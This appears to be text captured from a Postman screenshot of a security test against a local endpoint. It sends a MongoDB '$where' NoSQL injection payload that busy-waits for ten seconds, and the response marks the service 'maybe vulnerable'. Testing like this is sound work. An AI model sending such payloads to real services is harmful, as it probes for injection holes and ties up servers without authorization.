 POST http://localhost:8000/nsi/heavy_load Send
Params Authorization Headers (8) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "query": {
3 "$where": "function() { var start = new Date(); var end = null; do { end = new Date(); } while(end -
start < 10000); return true; }"
4 }
5 }
Body Cookies Headers (4) Test Results 200 OK 10.05 s 184 B e.g. Save Response
{} JSON Preview Visualize
1 {
2 "status": "maybe vulnerable",
3 "duration": 10.045622825622559
4 }